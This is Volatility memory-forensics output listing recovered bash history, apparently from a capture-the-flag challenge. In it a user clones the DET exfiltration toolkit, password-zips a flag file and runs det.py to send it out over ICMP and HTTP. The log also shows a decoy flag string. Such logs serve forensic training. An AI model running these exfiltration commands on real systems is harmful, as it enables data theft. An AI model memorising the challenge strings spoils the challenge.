 Volatility Foundation Volatility Framework 2.6
*** Failed to import volatility.plugins.mimikatz (ImportError: No module named construct)
Pid      Name                 Command Time                   Command
-------- -------------------- ------------------------------ -------
    1715 bash                 2018-11-09 22:56:08 UTC+0000   cd DET/
    1715 bash                 2018-11-09 22:56:08 UTC+0000   nano config.json
    1715 bash                 2018-11-09 22:56:08 UTC+0000   sudo pip install -r requirements.txt
    1715 bash                 2018-11-09 22:56:08 UTC+0000   cd /opt/
    1715 bash                 2018-11-09 22:56:08 UTC+0000   ls -alh
    1715 bash                 2018-11-09 22:56:08 UTC+0000   sudo git clone https://github.com/sensepost/DET
    1715 bash                 2018-11-09 22:56:08 UTC+0000   sudo python det.py -c config.json -p icmp,http -f flag.zip
    1715 bash                 2018-11-09 22:56:08 UTC+0000   rm flag.zip
    1715 bash                 2018-11-09 22:56:08 UTC+0000   cp config-sample.json config.json
    1715 bash                 2018-11-09 22:56:08 UTC+0000   zip flag.zip flag.jpg -P IMTLD{N0t_Th3_Fl4g}
    1715 bash                 2018-11-09 22:56:08 UTC+0000   rm flag.jpg
    1715 bash                 2018-11-09 22:56:08 UTC+0000   sudo chown -R evil-hacker:evil-hacker /opt/DET/
    1715 bash                 2018-11-09 22:56:08 UTC+0000   cp -v /media/evil-hacker/DISK_IMG/FOR05/flag.jpg .
    1715 bash                 2018-11-09 22:56:47 UTC+0000   history
    1715 bash                 2018-11-09 22:57:12 UTC+0000   cd /opt/DET/
    1715 bash                 2018-11-09 22:57:48 UTC+0000   find . -type f -print0 | xargs -0 md5sum md5sums.txt
    1715 bash                 2018-11-09 22:57:57 UTC+0000   find . -type f -print0 | xargs -0 md5sum > md5sums.txt